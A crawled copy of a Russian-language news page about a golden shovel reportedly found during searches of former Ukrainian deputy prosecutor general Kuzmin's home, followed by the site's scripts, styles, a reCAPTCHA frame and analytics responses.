\u043d\u044b\u043d\u0435 \u043e\u0441\u0435\u0432\u0448\u0435\u0433\u043e \u0432 \u0420\u043e\u0441\u0441\u0438\u0438, \u043a\u0440\u043e\u043c\u0435 \u0446\u0435\u043d\u043d\u043e\u0441\u0442\u0435\u0439, \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u043e\u0432, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432, \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u0432\u0448\u0438\u0445 \u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u0435, \u0443 \u044d\u043a\u0441-\u0437\u0430\u043c\u0433\u0435\u043d\u043f\u0440\u043e\u043a\u0443\u0440\u043e\u0440\u0430 \u043d\u0430\u0448\u043b\u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0439 &#8220;\u0441\u0443\u0432\u0435\u043d\u0438\u0440&#8221;. \u042d\u0442\u043e &#8211; \u0437\u043e\u043b\u043e\u0442\u0430\u044f \u043b\u043e\u043f\u0430\u0442\u0430. \u0418\u0437\u0434\u0435\u043b\u0438\u0435 \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u043e \u0432 \u0440\u0430\u0437\u043c\u0435\u0440\u0430\u0445, \u0430\u043d\u0430\u043b\u043e\u0433\u0438\u0447\u043d\u044b\u0445 \u0442\u0435\u043c, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u044f\u0442\u0441\u044f \u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u043e\u0433\u043e\u0440\u043e\u0434\u043d\u044b\u0435 \u043b\u043e\u043f\u0430\u0442\u044b, \u043e\u0434\u043d\u0430\u043a\u043e \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u043e \u0438\u0437 \u0437\u043e\u043b\u043e\u0442\u0430, \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 <a href=\"http:\/\/lb.ua\/news\/2017\/01\/24\/356677_obiske_kuzmina_siloviki_nashli.html\">&#8220;\u041b\u0435\u0432\u044b\u0439 \u0431\u0435\u0440\u0435\u0433&#8221;<\/a>.<\/p>\n<p style=\"text-align: justify;\">\u0412 \u0441\u0432\u044f\u0437\u0438 \u0441 \u0442\u0435\u043c, \u0447\u0442\u043e \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0439 \u043e\u0442 \u0441\u0438\u043b\u043e\u0432\u044b\u0445 \u043e\u0440\u0433\u0430\u043d\u043e\u0432 \u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043e\u0431\u044b\u0441\u043a\u043e\u0432 \u0443 \u041a\u0443\u0437\u044c\u043c\u0438\u043d\u0430 \u043d\u0435 \u0431\u044b\u043b\u043e, LB.ua \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u0442 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u0442\u0435\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0437\u0430\u043f\u0440\u043e\u0441\u044b.<\/p>\n<p style=\"text-align: justify;\">\u041a\u0443\u0437\u044c\u043c\u0438\u043d \u0432 \u0438\u044e\u043d\u0435 2014-\u0433\u043e \u0431\u044b\u043b \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d \u0432 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0438 \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0440\u043e\u0437\u044b\u0441\u043a. \u041e\u043d \u043f\u043e\u0434\u043e\u0437\u0440\u0435\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u0438\u0438 \u0441\u043b\u0443\u0436\u0435\u0431\u043d\u044b\u0445 \u043f\u043e\u043b\u043d\u043e\u043c\u043e\u0447\u0438\u0439 \u043f\u0440\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u0437\u0430\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u044f \u044d\u043a\u0441-\u0433\u043b\u0430\u0432\u044b \u041c\u0438\u043d\u0438\u0441\u0442\u0435\u0440\u0441\u0442\u0432\u0430 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0434\u0435\u043b (\u041c\u0412\u0414) \u042e\u0440\u0438\u044f \u041b\u0443\u0446\u0435\u043d\u043a\u043e, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0432 \u043f\u043e\u0434\u0441\u0442\u0440\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0435 \u0441\u0443\u0434\u044c\u0438 \u041f\u0435\u0447\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0440\u0430\u0439\u0441\u0443\u0434\u0430 \u041a\u0438\u0435\u0432\u0430 \u043a \u0430\u0440\u0435\u0441\u0442\u0443 \u041b\u0443\u0446\u0435\u043d\u043a\u043e. \u0412 \u044f\u043d\u0432\u0430\u0440\u0435 2015 \u0433\u043e\u0434\u0430 \u0432 \u041c\u0412\u0414 \u0441\u043e\u043e\u0431\u0449\u0438\u043b\u0438, \u0447\u0442\u043e \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0418\u043d\u0442\u0435\u0440\u043f\u043e\u043b \u043e\u0442\u043a\u0430\u0437\u0430\u043b\u0441\u044f \u043e\u0431\u044a\u044f\u0432\u043b\u044f\u0442\u044c \u041a\u0443\u0437\u044c\u043c\u0438\u043d\u0430 \u0432 \u0440\u043e\u0437\u044b\u0441\u043a.<br \/>\n\u0412 \u0430\u043f\u0440\u0435\u043b\u0435 2016 \u0433\u043e\u0434\u0430 \u0413\u0435\u043d\u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430 \u0423\u043a\u0440\u0430\u0438\u043d\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0430 \u0440\u0430\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u041a\u0443\u0437\u044c\u043c\u0438\u043d\u0430 \u0432 \u0441\u0432\u044f\u0437\u0438 \u0441 \u0435\u0433\u043e \u0440\u043e\u0437\u044b\u0441\u043a\u043e\u043c.<\/p>\n" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l5dytA0hOIcXeDGN6McliQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768774046920');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803
body_size: 554
content:
/****************** front ******************/
.author-block.row{
    width: 100%;
    padding: 20px;
    background: #ededed;
    position: relative;
    left: 15px;
}
.author-info-inside .author-facebbok a{
    color: #e9e9e9;

}
.author-info-inside .author-facebbok {
    width: 40px;
    height: 40px;
}
.author-info-inside{
    font-size: 24px;
    cursor: default;
    color: #555555;
}

.author-avatar img{
    height: 150px;
    width: 100%;
    border-radius: 5px;
    display: inline;
    object-fit: cover;
}
.author-pub-count{
    font-size: 14px;
    font-weight: bold;
    color: #777777;
    font-family: "Roboto";
}
.author-bio{
    font-size: 14px;
    padding-top: 20px;
    color: #777777;
    font-family: "Roboto";
    font-weight: normal;
}
.authors-posts{
    margin-top: 50px;
}
.authors-posts h2{
    font-size: 16px;
    font-family: "Georgia Bold";
    color: #555555;
}
.authors-post-descr{
    font-size: 14px;
    font-family: "Roboto";
    color: #777777;
}
.authors-post-date{
    color: #b4b4b4;
    font-size: 12px;
    font-family: "Roboto";
}
.author-post{
    margin-bottom: 20px;
}
.author-post-tablet{
    display: none;
}
a.author-sign, p.author-sign{
    font-size: 14px !important;
    color: #555555 !important;
    font-family: "Georgia Bold" !important;
}
a.author-sign-black{
    color: black;
    text-decoration: underline;
}
p.author-sign-bio{
    font-size: 14px !important;
}
@media (max-width: 800px) {
    .author-post-tablet{
        display: block;
    }
    .author-post-pc{
        display: none;
    }
}
/***************** pagination ****************/
.author-pagination{
    text-align: right;
    width: 100%;
    display: inline-block;
    padding:20px;
}
.author-pagination > a{
    min-height: 30px;
    min-width: 30px;
    font-size: 27px!important;
    border: 2px solid #bbbbbb;
    border-radius: 7px;
    padding: 0 6px;
    display: inline-block;
    line-height: 28px !important;
    text-align: center !important;
    cursor: pointer;
    text-transform: uppercase !important;
    color: rgba(138, 138, 138, 0.83) !important;
}
.author-pagination > a:nth-of-type(even){
    margin-left: 2px;
}
.author-pagination > a:hover:not(.disabled){
    border-color: #777777;
    color: #fff !important;
    background: #777777;
}
.author-pagination > a.disabled{
    opacity:0.5;
}
.author-pagination > a.disabled:hover{
    border: 2px solid #bbbbbb;
    color: rgba(138, 138, 138, 0.83)!important;
    background: #fff;
    cursor: default;
    opacity:0.5;
}
.author-pagination > a .fa{
    font-weight: bold;
}

.another-author {
    position: relative;
    margin-bottom: 10px;
    min-height: 110px;
    clear: both;
    display: inline;
}

.another-author img {
    max-height: 110px;
    width: 150px;
    margin-right: 2%;
    object-fit: cover;
    display: inline-block;
    position: absolute;
    top: -25px;
}

.another-author div {
    display: inline-block;
    width: 55%;
    padding-left: 21%;
    min-height: 110px;
    position: relative;
}

#olic {
    position: absolute;
    bottom: 0;
}

.another-author div p {
    margin-bottom: 0px;
}

.author-contacts{
    font-size: 14px;
    float: right;
    margin-top: 11px;
    font-family: "Georgia bold";
}
.author-contacts span{

}

@media (max-width: 1000px) {
    .another-author img {
        width: 19%;
    }
}

@media (max-width: 800px) {
    .another-author img {
        max-height: 110px;
        width: 150px;
        object-fit: cover;
        display: inline !important;
        position: relative;
    }

    .another-author div {
        display: inline-block;
        width: 100%;
        padding-left: 0%;
        min-height: 110px;
    }
}
/*************** pagination end **************/
/*****************end front*******************/

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.8292124554249689&r=&u=https%3A//oligarh.media/tag/zolotaya-lopata/
body_size: 331
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 2; hitua.hit_count = 17; hitua.uid_count = 2; hitua.online_count = 2;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
kvb74fPw/vf2OA==